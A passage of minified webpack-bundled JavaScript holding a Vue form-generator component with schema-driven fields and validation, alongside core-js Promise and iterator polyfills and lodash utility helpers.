e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(5)),i=r(n(75)),a=r(n(79)),s=r(n(86)),u=r(n(88)),l=r(n(89)),c=r(n(91)),f=r(n(119)),d=n(161),p={},h=n(217);(0,c.default)(h.keys(),(function(e){var t=e.replace(/^\.\//,"").replace(/\.vue/,"");p[t]=h(e)}));var v=n(309);(0,c.default)(v.keys(),(function(e){var t=e.replace(/^\.\//,"").replace(/\.vue/,"");p[t]=v(e)})),t.default={components:p,props:{schema:Object,model:Object,options:{type:Object,default:function(){return{validateAfterLoad:!1,validateAsync:!1,validateAfterChanged:!1,validationErrorClass:"error",validationSuccessClass:""}}},multiple:{type:Boolean,default:!1},isNewModel:{type:Boolean,default:!1},tag:{type:String,default:"fieldset",validator:function(e){return e.length>0}}},data:function(){return{errors:[]}},computed:{fields:function(){var e=this,t=[];return this.schema&&this.schema.fields&&(0,c.default)(this.schema.fields,(function(n){e.multiple&&!0!==n.multi||t.push(n)})),t},groups:function(){var e=[];return this.schema&&this.schema.groups&&(0,c.default)(this.schema.groups,(function(t){e.push(t)})),e}},watch:{model:function(e,t){var n=this;t!=e&&null!=e&&this.$nextTick((function(){!0===n.options.validateAfterLoad&&!0!==n.isNewModel?n.validate():n.clearValidationErrors()}))}},mounted:function(){var e=this;this.$nextTick((function(){e.model&&(!0===e.options.validateAfterLoad&&!0!==e.isNewModel?e.validate():e.clearValidationErrors())}))},methods:{getFieldRowClasses:function(e){var t,n=this.fieldErrors(e).length>0,r=(t={},(0,i.default)(t,(0,f.default)(this.options,"validationErrorClass","error"),n),(0,i.default)(t,(0,f.default)(this.options,"validationSuccessClass","valid"),!n),(0,i.default)(t,"disabled",this.fieldDisabled(e)),(0,i.default)(t,"readonly",this.fieldReadonly(e)),(0,i.default)(t,"featured",this.fieldFeatured(e)),(0,i.default)(t,"required",this.fieldRequired(e)),t);return(0,s.default)(e.styleClasses)?(0,c.default)(e.styleClasses,(function(e){return r[e]=!0})):(0,a.default)(e.styleClasses)&&(r[e.styleClasses]=!0),(0,u.default)(e.type)||(r["field-"+e.type]=!0),r},getFieldType:function(e){return"field-"+e.type},fieldTypeHasLabel:function(e){if((0,u.default)(e.label))return!1;switch("input"===e.type?e.inputType:e.type){case"button":case"submit":case"reset":return!1;default:return!0}},fieldDisabled:function(e){return(0,l.default)(e.disabled)?e.disabled.call(this,this.model,e,this):!(0,u.default)(e.disabled)&&e.disabled},fieldRequired:function(e){return(0,l.default)(e.required)?e.required.call(this,this.model,e,this):!(0,u.default)(e.required)&&e.required},fieldVisible:function(e){return(0,l.default)(e.visible)?e.visible.call(this,this.model,e,this):!!(0,u.default)(e.visible)||e.visible},fieldReadonly:function(e){return(0,l.default)(e.readonly)?e.readonly.call(this,this.model,e,this):!(0,u.default)(e.readonly)&&e.readonly},fieldFeatured:function(e){return(0,l.default)(e.featured)?e.featured.call(this,this.model,e,this):!(0,u.default)(e.featured)&&e.featured},fieldHint:function(e){return(0,l.default)(e.hint)?e.hint.call(this,this.model,e,this):e.hint},buttonClickHandler:function(e,t,n){return e.onclick.call(this,this.model,t,n,this)},onFieldValidated:function(e,t,n){var r=this;this.errors=this.errors.filter((function(e){return e.field!=n.schema})),!e&&t&&t.length>0&&(0,c.default)(t,(function(e){r.errors.push({field:n.schema,error:e})}));var o=0==this.errors.length;this.$emit("validated",o,this.errors)},validate:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null===t&&(t=(0,f.default)(this.options,"validateAsync",!1)),this.clearValidationErrors();var n=[],r=[];(0,c.default)(this.$children,(function(e){(0,l.default)(e.validate)&&(n.push(e),r.push(e.validate(!0)))}));var i=function(r){var o=[];(0,c.default)(r,(function(e,t){(0,s.default)(e)&&e.length>0&&(0,c.default)(e,(function(e){o.push({field:n[t].schema,error:e})}))})),e.errors=o;var i=0==o.length;return e.$emit("validated",i,o),t?o:i};return t?o.default.all(r).then(i):i(r)},clearValidationErrors:function(){this.errors.splice(0),(0,c.default)(this.$children,(function(e){e.clearValidationErrors()}))},modelUpdated:function(e,t){this.$emit("model-updated",e,t)},buttonVisibility:function(e){return e.buttons&&e.buttons.length>0},fieldErrors:function(e){return this.errors.filter((function(t){return t.field==e})).map((function(e){return e.error}))},getFieldID:function(e){var t=this.options&&this.options.fieldIdPrefix?this.options.fieldIdPrefix:"";return(0,d.slugifyFormID)(e,t)}}}},function(e,t,n){e.exports={default:n(6),__esModule:!0}},function(e,t,n){n(7),n(8),n(52),n(56),n(73),n(74),e.exports=n(16).Promise},function(e,t){},function(e,t,n){var r=n(9)(!0);n(12)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){var r=n(10),o=n(11);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),l=s.length;return u<0||u>=l?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===l||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(13),o=n(14),i=n(29),a=n(19),s=n(30),u=n(31),l=n(32),c=n(48),f=n(50),d=n(49)("iterator"),p=!([].keys&&"next"in[].keys()),h="keys",v="values",m=function(){return this};e.exports=function(e,t,n,g,y,b,_){l(n,t,g);var x,w,O,C=function(e){if(!p&&e in j)return j[e];switch(e){case h:case v:return function(){return new n(this,e)}}return function(){return new n(this,e)}},S=t+" Iterator",k=y==v,$=!1,j=e.prototype,T=j[d]||j["@@iterator"]||y&&j[y],A=T||C(y),M=y?k?C("entries"):A:void 0,P="Array"==t&&j.entries||T;if(P&&(O=f(P.call(new e)))!==Object.prototype&&O.next&&(c(O,S,!0),r||s(O,d)||a(O,d,m)),k&&T&&T.name!==v&&($=!0,A=function(){return T.call(this)}),r&&!_||!p&&!$&&j[d]||a(j,d,A),u[t]=A,u[S]=m,y)if(x={values:k?A:C(v),keys:b?A:C(h),entries:M},_)for(w in x)w in j||i(j,w,x[w]);else o(o.P+o.F*(p||$),t,x);return x}},function(e,t){e.exports=!0},function(e,t,n){var r=n(15),o=n(16),i=n(17),a=n(19),s="prototype",u=function e(t,n,u){var l,c,f,d=t&e.F,p=t&e.G,h=t&e.S,v=t&e.P,m=t&e.B,g=t&e.W,y=p?o:o[n]||(o[n]={}),b=y[s],_=p?r:h?r[n]:(r[n]||{})[s];for(l in p&&(u=n),u)(c=!d&&_&&void 0!==_[l])&&l in y||(f=c?_[l]:u[l],y[l]=p&&"function"!=typeof _[l]?u[l]:m&&c?i(f,r):g&&_[l]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t[s]=e[s],t}(f):v&&"function"==typeof f?i(Function.call,f):f,v&&((y.virtual||(y.virtual={}))[l]=f,t&e.R&&b&&!b[l]&&a(b,l,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){var n=e.exports={version:"2.5.1"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(18);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(20),o=n(28);e.exports=n(24)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(21),o=n(23),i=n(27),a=Object.defineProperty;t.f=n(24)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(22);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==(void 0===e?"undefined":a(e))?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(24)&&!n(25)((function(){return 7!=Object.defineProperty(n(26)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){e.exports=!n(25)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(22),o=n(15).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(22);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){e.exports=n(19)},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports={}},function(e,t,n){var r=n(33),o=n(28),i=n(48),a={};n(19)(a,n(49)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(21),o=n(34),i=n(46),a=n(43)("IE_PROTO"),s=function(){},u="prototype",l=function(){var e,t=n(26)("iframe"),r=i.length;for(t.style.display="none",n(47).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;r--;)delete l[u][i[r]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(s[u]=r(e),n=new s,s[u]=null,n[a]=e):n=l(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(20),o=n(21),i=n(35);e.exports=n(24)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(36),o=n(46);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(30),o=n(37),i=n(40)(!1),a=n(43)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,l=[];for(n in s)n!=a&&r(s,n)&&l.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(l,n)||l.push(n));return l}},function(e,t,n){var r=n(38),o=n(11);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(39);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(37),o=n(41),i=n(42);e.exports=function(e){return function(t,n,a){var s,u=r(t),l=o(u.length),c=i(a,l);if(e&&n!=n){for(;l>c;)if((s=u[c++])!=s)return!0}else for(;l>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var r=n(10),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(10),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(44)("keys"),o=n(45);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t,n){var r=n(15),o="__core-js_shared__",i=r[o]||(r[o]={});e.exports=function(e){return i[e]||(i[e]={})}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(15).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(20).f,o=n(30),i=n(49)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(44)("wks"),o=n(45),i=n(15).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){var r=n(30),o=n(51),i=n(43)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(11);e.exports=function(e){return Object(r(e))}},function(e,t,n){n(53);for(var r=n(15),o=n(19),i=n(31),a=n(49)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var l=s[u],c=r[l],f=c&&c.prototype;f&&!f[a]&&o(f,a,l),i[l]=i.Array}},function(e,t,n){var r=n(54),o=n(55),i=n(31),a=n(37);e.exports=n(12)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var r,o,i,a,s=n(13),u=n(15),l=n(17),c=n(57),f=n(14),d=n(22),p=n(18),h=n(58),v=n(59),m=n(63),g=n(64).set,y=n(66)(),b=n(67),_=n(68),x=n(69),w="Promise",O=u.TypeError,C=u.process,S=u[w],k="process"==c(C),$=function(){},j=o=b.f,T=!!function(){try{var e=S.resolve(1),t=(e.constructor={})[n(49)("species")]=function(e){e($,$)};return(k||"function"==typeof PromiseRejectionEvent)&&e.then($)instanceof t}catch(e){}}(),A=function(e){var t;return!(!d(e)||"function"!=typeof(t=e.then))&&t},M=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a=o?t.ok:t.fail,s=t.resolve,u=t.reject,l=t.domain;try{a?(o||(2==e._h&&I(e),e._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&l.exit()),n===t.promise?u(O("Promise-chain cycle")):(i=A(n))?i.call(n,s,u):s(n)):u(r)}catch(e){u(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&P(e)}))}},P=function(e){g.call(u,(function(){var t,n,r,o=e._v,i=F(e);if(i&&(t=_((function(){k?C.emit("unhandledRejection",o,e):(n=u.onunhandledrejection)?n({promise:e,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=k||F(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},F=function e(t){if(1==t._h)return!1;for(var n,r=t._a||t._c,o=0;r.length>o;)if((n=r[o++]).fail||!e(n.promise))return!1;return!0},I=function(e){g.call(u,(function(){var t;k?C.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})}))},E=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),M(t,!0))},D=function e(t){var n,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw O("Promise can't be resolved itself");(n=A(t))?y((function(){var o={_w:r,_d:!1};try{n.call(t,l(e,o,1),l(E,o,1))}catch(e){E.call(o,e)}})):(r._v=t,r._s=1,M(r,!1))}catch(t){E.call({_w:r,_d:!1},t)}}};T||(S=function(e){h(this,S,w,"_h"),p(e),r.call(this);try{e(l(D,this,1),l(E,this,1))}catch(e){E.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(70)(S.prototype,{then:function(e,t){var n=j(m(this,S));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=k?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&M(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=l(D,e,1),this.reject=l(E,e,1)},b.f=j=function(e){return e===S||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!T,{Promise:S}),n(48)(S,w),n(71)(w),a=n(16)[w],f(f.S+f.F*!T,w,{reject:function(e){var t=j(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(s||!T),w,{resolve:function(e){return x(s&&this===a?S:this,e)}}),f(f.S+f.F*!(T&&n(72)((function(e){S.all(e).catch($)}))),w,{all:function(e){var t=this,n=j(t),r=n.resolve,o=n.reject,i=_((function(){var n=[],i=0,a=1;v(e,!1,(function(e){var s=i++,u=!1;n.push(void 0),a++,t.resolve(e).then((function(e){u||(u=!0,n[s]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=j(t),r=n.reject,o=_((function(){v(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){var r=n(39),o=n(49)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(17),o=n(60),i=n(61),a=n(21),s=n(41),u=n(62),l={},c={};(t=e.exports=function(e,t,n,f,d){var p,h,v,m,g=d?function(){return e}:u(e),y=r(n,f,t?2:1),b=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(i(g)){for(p=s(e.length);p>b;b++)if((m=t?y(a(h=e[b])[0],h[1]):y(e[b]))===l||m===c)return m}else for(v=g.call(e);!(h=v.next()).done;)if((m=o(v,y,h.value,t))===l||m===c)return m}).BREAK=l,t.RETURN=c},function(e,t,n){var r=n(21);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(31),o=n(49)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(57),o=n(49)("iterator"),i=n(31);e.exports=n(16).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(21),o=n(18),i=n(49)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r,o,i,a=n(17),s=n(65),u=n(47),l=n(26),c=n(15),f=c.process,d=c.setImmediate,p=c.clearImmediate,h=c.MessageChannel,v=c.Dispatch,m=0,g={},y="onreadystatechange",b=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},_=function(e){b.call(e.data)};d&&p||(d=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++m]=function(){s("function"==typeof e?e:Function(e),t)},r(m),m},p=function(e){delete g[e]},"process"==n(39)(f)?r=function(e){f.nextTick(a(b,e,1))}:v&&v.now?r=function(e){v.now(a(b,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=_,r=a(i.postMessage,i,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(r=function(e){c.postMessage(e+"","*")},c.addEventListener("message",_,!1)):r=y in l("script")?function(e){u.appendChild(l("script"))[y]=function(){u.removeChild(this),b.call(e)}}:function(e){setTimeout(a(b,e,1),0)}),e.exports={set:d,clear:p}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(15),o=n(64).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,u="process"==n(39)(a);e.exports=function(){var e,t,n,l=function(){var r,o;for(u&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){a.nextTick(l)};else if(i){var c=!0,f=document.createTextNode("");new i(l).observe(f,{characterData:!0}),n=function(){f.data=c=!c}}else if(s&&s.resolve){var d=s.resolve();n=function(){d.then(l)}}else n=function(){o.call(r,l)};return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t,n){function r(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=o(t),this.reject=o(n)}var o=n(18);e.exports.f=function(e){return new r(e)}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(21),o=n(22),i=n(67);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(19);e.exports=function(e,t,n){for(var o in t)n&&e[o]?e[o]=t[o]:r(e,o,t[o]);return e}},function(e,t,n){var r=n(15),o=n(16),i=n(20),a=n(24),s=n(49)("species");e.exports=function(e){var t="function"==typeof o[e]?o[e]:r[e];a&&t&&!t[s]&&i.f(t,s,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(49)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){var r=n(14),o=n(16),i=n(15),a=n(63),s=n(69);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){var r=n(14),o=n(67),i=n(68);r(r.S,"Promise",{try:function(e){var t=o.f(this),n=i(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},function(e,t,n){t.__esModule=!0;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(76));t.default=function(e,t,n){return t in e?(0,r.default)(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){e.exports={default:n(77),__esModule:!0}},function(e,t,n){n(78);var r=n(16).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){var r=n(14);r(r.S+r.F*!n(24),"Object",{defineProperty:n(20).f})},function(e,t,n){var r=n(80),o=n(86),i=n(87),a="[object String]";e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&r(e)==a}},function(e,t,n){var r=n(81),o=n(84),i=n(85),a="[object Null]",s="[object Undefined]",u=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?s:a:u&&u in Object(e)?o(e):i(e)}},function(e,t,n){var r=n(82).Symbol;e.exports=r},function(e,t,n){var r=n(83),o="object"==("undefined"==typeof self?"undefined":a(self))&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){(function(t){var n="object"==(void 0===t?"undefined":a(t))&&t&&t.Object===Object&&t;e.exports=n}).call(t,function(){return this}())},function(e,t,n){var r=n(81),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[s]=n:delete e[s]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t){e.exports=function(e){return null!=e&&"object"==(void 0===e?"undefined":a(e))}},function(e,t){e.exports=function(e){return null==e}},function(e,t,n){var r=n(80),o=n(90),i="[object AsyncFunction]",a="[object Function]",s="[object GeneratorFunction]",u="[object Proxy]";e.exports=function(e){if(!o(e))return!1;var t=r(e);return t==a||t==s||t==i||t==u}},function(e,t){e.exports=function(e){var t=void 0===e?"undefined":a(e);return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(92),o=n(93),i=n(117),a=n(86);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(94),o=n(116)(r);e.exports=o},function(e,t,n){var r=n(95),o=n(97);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(96)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),s=a.length;s--;){var u=a[e?s:++o];if(!1===n(i[u],u,i))break}return t}}},function(e,t,n){var r=n(98),o=n(111),i=n(115);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t,n){var r=n(99),o=n(100),i=n(86),a=n(102),s=n(105),u=n(106),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),d=!n&&!c&&!f&&u(e),p=n||c||f||d,h=p?r(e.length,String):[],v=h.length;for(var m in e)!t&&!l.call(e,m)||p&&("length"==m||f&&("offset"==m||"parent"==m)||d&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||s(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(101),o=n(87),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},function(e,t,n){var r=n(80),o=n(87),i="[object Arguments]";e.exports=function(e){return o(e)&&r(e)==i}},function(e,t,n){(function(e){var r=n(82),o=n(104),i="object"==(void 0===t?"undefined":a(t))&&t&&!t.nodeType&&t,s=i&&"object"==(void 0===e?"undefined":a(e))&&e&&!e.nodeType&&e,u=s&&s.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(t,n(103)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},function(e,t){e.exports=function(){return!1}},function(e,t){var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){return!!(t=null==t?n:t)&&("number"==typeof e||r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){var r=n(107),o=n(109),i=n(110),a=i&&i.isTypedArray,s=a?o(a):r;e.exports=s},function(e,t,n){var r=n(80),o=n(108),i=n(87),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){var n=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=n}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(83),o="object"==(void 0===t?"undefined":a(t))&&t&&!t.nodeType&&t,i=o&&"object"==(void 0===e?"undefined":a(e))&&e&&!e.nodeType&&e,s=i&&i.exports===o&&r.process,u=function(){try{return s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=u}).call(t,n(103)(e))},function(e,t,n){var r=n(112),o=n(113),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(114)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(89),o=n(108);e.exports=function(e){return 